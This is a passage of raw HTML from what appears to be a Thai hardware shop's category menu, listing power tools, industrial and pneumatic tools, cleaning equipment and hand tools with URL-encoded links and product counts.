	<li class="cat-item cat-item-173"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94/">เครื่องสกัด</a> (7)
</li>
	<li class="cat-item cat-item-405"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%a3%e0%b8%b0%e0%b8%a2%e0%b8%b0-%e0%b8%aa%e0%b9%81%e0%b8%81%e0%b8%99/">เครื่องวัดระยะ/วัดระดับ เครื่องสแกน</a> (7)
</li>
	<li class="cat-item cat-item-189"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b5%e0%b8%94/">เครื่องลับมีด</a> (2)
</li>
	<li class="cat-item cat-item-157"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%9b%e0%b8%b9%e0%b8%99/">เครื่องตัดปูน</a> (4)
</li>
	<li class="cat-item cat-item-127"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%99/">เครื่องขัดแบบสั่น</a> (6)
</li>
	<li class="cat-item cat-item-163"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%87%e0%b8%b2/">เครื่องขัดเงา</a> (2)
</li>
	<li class="cat-item cat-item-160"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b2%e0%b8%99-%e0%b8%a3%e0%b8%96%e0%b8%96%e0%b8%b1%e0%b8%87/">เครื่องขัดสายพาน/รถถัง</a> (4)
</li>
	<li class="cat-item cat-item-161"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b2%e0%b8%a9%e0%b8%97%e0%b8%a3%e0%b8%b2%e0%b8%a2/">เครื่องขัดกระดาษทราย</a> (12)
</li>
	<li class="cat-item cat-item-1743"><a href="https://toolswiz.com/product-category/powertools/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%a2/">อุปกรณ์เชื่อมต่อไร้สาย</a> (1)
</li>
	<li class="cat-item cat-item-166"><a href="https://toolswiz.com/product-category/powertools/drills/">สว่าน</a> (50)
	<ul class='children'>
	<li class="cat-item cat-item-167"><a href="https://toolswiz.com/product-category/powertools/drills/%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%a2/">สว่านไร้สาย</a> (15)
</li>
	<li class="cat-item cat-item-170"><a href="https://toolswiz.com/product-category/powertools/drills/%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%97%e0%b8%81/">สว่านไฟฟ้า/สว่านกระแทก</a> (20)
</li>
	<li class="cat-item cat-item-168"><a href="https://toolswiz.com/product-category/powertools/drills/%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%82%e0%b8%a3%e0%b8%95%e0%b8%b2%e0%b8%a3%e0%b8%b5%e0%b9%88/">สว่านโรตารี่</a> (14)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1724"><a href="https://toolswiz.com/product-category/powertools/%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%a2/">บล็อกไร้สาย</a> (2)
</li>
	<li class="cat-item cat-item-164"><a href="https://toolswiz.com/product-category/powertools/%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2/">บล็อกไฟฟ้า</a> (2)
</li>
	<li class="cat-item cat-item-1734"><a href="https://toolswiz.com/product-category/powertools/%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88-makita/">ชุดแบตเตอรี่ MAKITA</a> (2)
</li>
	<li class="cat-item cat-item-158"><a href="https://toolswiz.com/product-category/powertools/%e0%b8%88%e0%b8%b4%e0%b9%8a%e0%b8%81%e0%b8%8b%e0%b8%ad-%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0/">จิ๊กซอ มือ/โต๊ะ</a> (9)
</li>
	<li class="cat-item cat-item-125"><a href="https://toolswiz.com/product-category/powertools/%e0%b8%81%e0%b8%9a%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2/">กบไฟฟ้า</a> (6)
</li>
</ul>
</li>
	<li class="cat-item cat-item-124"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/">เครื่องมืออุตสาหกรรม</a> (33)
<ul class='children'>
	<li class="cat-item cat-item-302"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%95%e0%b8%ad%e0%b8%81%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%a5%e0%b8%82%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%ab%e0%b8%99/">เหล็กตอกตัวเลขและตัวหนังสือ A-Z เยอรมัน</a> (4)
</li>
	<li class="cat-item cat-item-305"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%99%e0%b8%8b%e0%b8%b4%e0%b8%99/">เครื่องยนต์เบนซิน</a> (4)
</li>
	<li class="cat-item cat-item-303"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3/">เครื่องมือวัดอุตสาหกรรม</a> (1)
	<ul class='children'>
	<li class="cat-item cat-item-1721"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%a3%e0%b8%b0%e0%b8%a2%e0%b8%b0-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a7/">เครื่องวัดระยะ/เครื่องวัดระดับ/เครื่องสแกนผนัง</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-181"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9b%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%9f/">เครื่องปั่นไฟ</a> (7)
</li>
	<li class="cat-item cat-item-412"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a3%e0%b8%b5/">เครื่องชาร์จแบตเตอร์รี่ เครื่องวัดแบตเตอร์รี่</a> (2)
	<ul class='children'>
	<li class="cat-item cat-item-1732"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a3%e0%b8%b5/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88/">เครื่องชาร์จแบตเตอรี่</a> (2)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-295"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99/">สว่านแท่น</a> (4)
</li>
	<li class="cat-item cat-item-1733"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b8%a1%e0%b8%b1%e0%b8%a5%e0%b8%95%e0%b8%b4%e0%b8%a1%e0%b8%b4%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c/">มัลติมิเตอร์</a> (1)
</li>
	<li class="cat-item cat-item-289"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2/">มอเตอร์ไฟฟ้า</a> (3)
</li>
	<li class="cat-item cat-item-329"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b9%84%e0%b8%9f/">มอเตอร์หินไฟ</a> (6)
</li>
	<li class="cat-item cat-item-307"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b9%84%e0%b8%94/">บันได</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-98"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/">เครื่องมือลม</a> (75)
<ul class='children'>
	<li class="cat-item cat-item-280"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/%e0%b9%84%e0%b8%82%e0%b8%84%e0%b8%a7%e0%b8%87%e0%b8%a5%e0%b8%a1%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%a5%e0%b8%a1/">ไขควงลม/สว่านลม</a> (1)
</li>
	<li class="cat-item cat-item-430"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%b4%e0%b8%87%e0%b8%95%e0%b8%b0%e0%b8%9b%e0%b8%b9-%e0%b9%81%e0%b8%a1%e0%b9%87%e0%b8%81/">เครื่องยิงตะปูลม แม็กลม</a> (9)
</li>
	<li class="cat-item cat-item-283"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/%e0%b8%9b%e0%b8%b7%e0%b8%99%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b9%82%e0%b8%84%e0%b9%89%e0%b8%97-%e0%b8%81%e0%b8%b2%e0%b8%9e%e0%b9%88%e0%b8%99%e0%b8%aa%e0%b8%b5/">ปืนฉีดพื้นโค้ท กาพ่นสี</a> (5)
</li>
	<li class="cat-item cat-item-1717"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b8%a5%e0%b8%a1%e0%b8%ad%e0%b8%ad%e0%b8%a2%e0%b8%9f%e0%b8%a3%e0%b8%b5/">ปั้มลมออยฟรี</a> (4)
</li>
	<li class="cat-item cat-item-281"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b8%a5%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b2%e0%b8%99-%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b8%a5%e0%b8%a1%e0%b9%82%e0%b8%a3%e0%b8%95%e0%b8%b2/">ปั้มลมสายพาน ปั้มลมโรตารี่</a> (7)
</li>
	<li class="cat-item cat-item-123"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b8%a5%e0%b8%a1/">บล็อกลม / ก๊อกลม</a> (4)
</li>
	<li class="cat-item cat-item-1690"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%81%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b8%a5%e0%b8%a1%e0%b8%94%e0%b8%b1%e0%b8%81%e0%b8%99%e0%b9%89%e0%b8%b3/">ตัวกรองลมดักน้ำ</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-122"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/">เครื่องมือทำความสะอาด</a> (23)
<ul class='children'>
	<li class="cat-item cat-item-1712"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b9%e0%b8%94%e0%b8%9d%e0%b8%b8%e0%b9%88%e0%b8%99/">เครื่องดูดฝุ่น</a> (3)
</li>
	<li class="cat-item cat-item-210"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%94%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%b9%e0%b8%87/">เครื่องฉีดน้ำแรงดันสูง</a> (20)
</li>
</ul>
</li>
	<li class="cat-item cat-item-396"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/">เครื่องมือช่าง เครื่องมือกล เครื่องมือเบ็ดเตล็ด</a> (232)
<ul class='children'>
	<li class="cat-item cat-item-400"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b9%84%e0%b8%82%e0%b8%84%e0%b8%a7%e0%b8%87/">ไขควง</a> (19)
</li>
	<li class="cat-item cat-item-1699"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2/">โครงเลื่อย</a> (1)
</li>
	<li class="cat-item cat-item-218"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%94%e0%b8%b6%e0%b8%87%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9b%e0%b8%b7%e0%b8%99-%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%95%e0%b8%ad%e0%b8%81/">เหล็กดึงลูกปืน เหล็กตอกหัวกลม</a> (1)
</li>
	<li class="cat-item cat-item-226"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2-%e0%b8%aa%e0%b8%b4%e0%b9%88%e0%b8%a7/">เลื่อย สิ่ว</a> (1)
</li>
	<li class="cat-item cat-item-401"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94-%e0%b8%a3%e0%b8%b0%e0%b8%a2%e0%b8%b0/">เครื่องมือวัดขนาด/ระยะ</a> (5)
</li>
	<li class="cat-item cat-item-247"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c/">เครื่องมือช่างยนต์</a> (1)
</li>
	<li class="cat-item cat-item-1691"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%ab%e0%b8%a5%e0%b8%ad%e0%b8%94%e0%b9%84%e0%b8%9f-%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b9%84%e0%b8%9f/">หลอดไฟ/สายไฟ</a> (1)
</li>
	<li class="cat-item cat-item-1704"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9b%e0%b8%b7%e0%b8%99/">ลูกปืน</a> (6)
</li>
	<li class="cat-item cat-item-224"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%b1%e0%b9%89%e0%b8%99%e0%b8%a2%e0%b8%b2%e0%b8%a7-%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad/">ลูกบล็อกสั้นยาว ลูกบล็อกเดือยโผล่ ลูกบล็อกหัวเทียนแกนแม่เหล็กรูหัวจีบ</a> (8)
</li>
